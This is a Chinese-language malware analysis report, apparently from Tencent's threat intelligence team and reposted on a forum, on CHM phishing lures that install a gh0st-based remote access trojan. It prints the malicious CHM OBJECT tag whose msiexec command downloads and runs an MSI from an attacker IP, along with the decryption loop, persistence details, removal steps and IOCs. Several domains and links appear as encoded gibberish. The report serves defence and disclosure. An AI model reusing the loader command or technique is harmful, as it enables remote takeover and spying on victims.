一、背景



腾讯安全御见威胁情报中心检测到利用CHM文件进行钓鱼攻击的威胁事件呈增长趋势。黑客构造以“手机截图”、“会员充值”、“游戏账号”、“挂机软件”等命名的chm诱饵文件,将其通过聊天工具进行投递,针对“好奇心强”用户、游戏玩家以及某些支付平台的用户进行攻击。用户打开恶意CHM文档,内嵌的恶意代码会通过MSI包文件安装gh0st远程控制木马,最终导致中毒用户隐私信息泄露,或可造成经济损失。腾讯安全专家将该病毒命名为FakeChmMsi木马,建议用户使用腾讯电脑管家或腾讯御点拦截。

CHM文件格式是微软推出的基于HTML文件特性的帮助文件系统,也称作“已编译的HTML帮助文件”。CHM能够支持脚本、Flash、图片、音频、视频等内容,并且同样支持超链接目录、索引以及全文检索功能,常用来制作说明文档、帮助文档、电子书等以方便查阅,在绝大多数人的印象中,CHM类型文件是“无公害”文档文件。



由于用户容易信任此类文件而容易双击打开,同时杀毒软件识别该类文件为恶意属性的几率较低(非PE文件不适合采样),导致该类攻击成功率较高。据腾讯安全御见威胁情报中心的监测数据,此次攻击的受害者主要集中在河南、江苏、重庆等地区。

二、详细分析

此次攻击中使用的主要技术特点为:

1、 使用Microsoft Software Installation (.msi文件)进行释放和安装木马;

2、 “白+黑”攻击,利用加速器、游戏程序等正规文件来启动木马;

3、 将恶意代码保存在数字证书格式文件(.CRT)中,运行时读取解密。



CHM文件是经过压缩的各类资源的集合,使用7z解压软件直接打开木马样本,如图所示,可以发现CHM文件内部包含一个index.htm文件。



Index.htm文件内包含一段经过高强度混淆的JavaScript代码,该代码通过解析恶意的标签执行命令msiexec.exe,/i http[:]//211.149.138.144:800/Microsoft%20Visual4.msi,从而下载一个使用

Windows Installer打包的恶意程序Microsoft Visual4.msi,保存到‘’C:\Users\Public\Downloads\Updata目录下,并启动安装过程。

(注:Windows Installer使用Microsoft Software Installation (MSI)包文件来安装程序,每个包文件都有一个关系型数据库,其中包含安装或删除程序所需的指令和数据。)

JavaScript代码如下:

包含命令的恶意标签如下:

<OBJECT id=x class width=1 height=1>

<PARAM value="ShortCut">

<PARAM value="Bitmap::shortcut">

<PARAM value=",msiexec.exe,/i 3acK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0t1I4x3g2)9J5k6e0p5@1z5g2)9J5k6e0p5K6z5q4)9J5k6e0p5@1y4q4)9K6b7e0R3H3x3q4)9J5c8V1#2A6j5%4u0G2M7$3!0X3N6q4)9J5y4e0t1H3g2X3W2K6N6h3q4D9y4q4)9J5k6h3#2K6K9b7`.`. /quiet TARGETDIR=C:\Users\Public\Downloads\Updata"><PARAM value="273,1,1">

</OBJECT>



Microsoft Visual4.msi运行后释放三个文件到C:\Program\update目录下(另一个DLL文件在运行时产生)。



其中strcmp.exe是某网络加速器公司的正规程序,其运行后会自动加载同目录下的DLL文件queryInstallLsp.dll(由恶意程序替换而来),从而达到“白+黑”利用启动。

随后queryInstallLsp.dll读取伪装成安全证书文件的activeds.crt中的内容以获取后续恶意代码。



读取后在DEEncrpytBuffer中进行解密,解密算法如下。包括异或及加法运算,其中*a1指向加密数据,v6为常数。

for ( i = 0; ; ++i )

{

result = i;

if ( i >= a2 )

break;

*a1 ^= v6;

*a1++ += v6;

}



然后将解密出的PE格式数据加载到内存地址0x1000000处,获得其导出函数“A1”的地址并创建新的线程执行。

远控木马

分析发现,内存中最终执行的PE程序为经过gh0st修改而成的远控木马。

木马具有以下功能:

1.监控屏幕

2.键盘记录

3.监控摄像头、麦克风

4.下载执行恶意程序

5.远程关机和重启

6.远程执行shell命令

7.枚举文件、进程





在以参数“-Protect”执行时打开互斥体"ProtectThread2016",在以参数“-run”执行时打开互斥体”AABBCCDD“,使得木马在完成不同功能时独立运行。



木马与控制端通信采用异步I/O模型,同时会创建和设置事件来保证通信时不发生阻塞。

创建的事件名为:“Global\\ AABBCCDD -KIllEvent-LOGIN1”

上线后连接C&C域名633K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4W2A6M7i4g2S2L8X3E0G2i4K6u0W2j5$3!0E0



然后获取电脑MAC地址



获取系统版本,位数

获取CPU频率



获取杀软信息

将搜集的信息加密并发送至服务器。

最后进入while循环,等待接收指令完成各类远控操作。





将C:\ProgramData\update\strcmp.exe分别添加到Run启动项,计划任务进行持久化。

启动项名称:“Microsoft Visual”

计划任务名:“build-udf”

三、溯源分析



我们将木马使用的其中一个C2地址211.149.138.144到腾讯安图高级威胁溯源系统进行查询,发现执行该地址的另一个域名www[.]haitalk.top。

进一步查询www[.]haitalk.top的注册信息,可以发现注册者jia***eiye,和注册邮箱对应的QQ:760***338。该QQ号的个性签名上显示其擅长黑客技术,并且还开通公众号传播相关内容,据此推测该人员与此次攻击事件有一定关联。

四、安全建议

1、 已中招的用户可以使用腾讯电脑管家或腾讯御点清除病毒;

2、 手动清理可采用以下步骤:

删除文件:

C:\ProgramData\update\strcmp.exe

C:\ProgramData\update\queryInstallLsp.dll

C:\ProgramData\update\activeds.crt

C:\ProgramData\update\SystemJunctionx64.dll

删除启动项:“Microsoft Visual”

删除计划任务:“build-udf”

3、 不要随意点开通过电子邮件或聊天工具发送的陌生文件,切莫认为CHM文件是“无害”文档而掉以轻心;

4、 加强内外网隔离,对没有联网需求的服务器/工作站内部访问设置相应控制,防止因为单点失陷造成重要数据泄露;

5、 建议全网安装御点终端安全管理系统(00dK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6i4K6u0W2N6r3g2F1j5$3g2F1N6q4)9J5k6h3y4G2L8g2)9J5c8Y4m8J5L8$3c8#2j5%4c8Q4x3V1k6&6k6q4)9J5c8X3W2F1k6r3g2^5i4K6u0W2K9s2c8E0L8q4!0q4c8W2!0n7b7#2)9^5z5g2!0q4x3#2)9^5x3q4)9^5x3W2!0q4y4g2!0n7c8g2!0m8x3g2!0q4y4#2)9^5x3W2!0n7z5g2!0q4y4#2!0n7b7W2)9^5z5q4!0q4y4#2!0m8b7W2!0m8c8W2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4g2)9^5y4g2!0n7y4#2!0q4y4g2!0m8y4q4)9^5y4#2!0q4y4#2!0n7b7W2)9^5z5q4!0q4y4#2!0m8b7W2!0m8c8W2!0q4y4W2)9&6c8q4)9^5x3q4!0q4y4W2!0m8c8W2)9&6x3W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4q4!0n7z5q4)9^5x3q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4W2)9^5c8g2!0m8y4#2!0q4x3#2)9^5x3q4)9^5x3g2!0q4y4q4!0n7c8W2!0m8c8g2!0q4y4g2!0m8y4q4)9^5c8q4!0q4y4W2!0n7b7#2)9^5c8W2!0q4y4W2!0n7y4q4)9&6c8g2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4q4!0n7z5q4)9^5x3q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4W2)9^5c8g2!0m8y4#2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4q4!0n7b7W2!0m8y4g2!0q4y4g2)9^5c8W2)9^5b7g2!0q4y4#2!0m8c8q4)9&6y4W2!0q4y4#2)9&6y4g2!0m8y4g2!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4W2)9^5c8g2!0m8y4#2!0q4y4#2!0m8c8q4)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4W2)9&6y4W2!0n7z5g2!0q4y4q4!0n7c8q4)9^5c8q4!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4y4g2)9^5b7g2)9&6c8W2!0q4z5q4)9^5x3#2!0n7c8q4!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5c8W2!0m8c8W2!0q4y4g2!0n7z5q4!0m8c8g2!0q4y4g2)9^5b7g2!0m8z5g2!0q4y4q4!0n7b7#2)9^5x3g2!0q4y4q4!0n7z5q4)9&6b7g2!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4z5q4)9^5x3q4)9^5y4g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4z5g2)9&6c8q4!0m8x3W2!0q4y4q4!0n7b7g2)9^5y4W2!0q4z5q4!0m8y4#2!0m8x3#2!0q4x3#2)9^5x3q4)9^5x3g2!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4y4q4!0n7b7#2)9^5x3g2!0q4y4q4!0n7z5q4)9&6b7g2!0q4y4g2)9^5y4W2)9^5y4g2!0q4y4#2!0n7c8q4)9&6x3g2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4#2)9^5b7g2!0n7y4W2!0q4y4g2)9^5y4W2!0n7y4g2!0q4x3#2)9^5x3q4)9^5x3g2!0q4y4q4!0n7c8W2)9&6c8q4!0q4y4W2)9^5b7g2!0m8y4q4!0q4y4q4!0n7b7#2)9^5x3g2!0q4y4q4!0n7z5q4)9&6b7g2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4c8W2!0n7b7#2)9&6b7R3`.`.



6、 使用腾讯御界高级威胁检测系统检测未知黑客的各种可疑攻击行为。御界高级威胁检测系统,是基于腾讯反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。

IOCs

C&C

112.67.39.84:10610

MD5

6e0ab53652b6682cf57c5e3daa602c7c

f5d1e6ab6ce6b6dfbbd046263a52f01e

2cc2140db166284523ff448e68621496

40d24c62f281df84a077b8cd11b51995

41afa984abe6260b94e3f1e6d7ed0065

c755bf080c33f16ce7a97439918bc7ba

fa065799e9bd8b9978bc99fefbeba8b6

dfc6a88d636216dc3923e4d7f6accfd2

ef9fa8011690ad892dd8cab833e001d8

Domain

832K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4W2A6M7i4g2S2L8X3E0G2i4K6u0W2j5$3!0E0

manage.jeug8.cn

b0fK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6h3S2S2L8$3k6S2k6Y4S2Q4x3X3g2U0L8R3`.`.

ba0K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4N6V1k6Y4x3&6i4K6u0W2j5$3^5`.

628K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6h3#2#2z5e0q4&6i4K6u0W2j5$3^5`.

aa2K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4u0J5k6r3I4%4i4K6u0W2j5$3^5`.

manage.xxnnmmh.cn

IP

103.39.216.195

180.215.222.242

103.121.93.54

211.149.138.144

URL

hxxp[:]//103.39.216.195:9800/4.msi

hxxp[:]//103.39.216.195:9800/3.msi

hxxp[:]//180.215.222.242/180215222239.msi

hxxp[:]//103.121.93.54/1.msi

hxxp[:]//180.215.222.242/211149.msi

hxxp[:]//211.149.138.144:800/Microsoft Visual4.msi

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课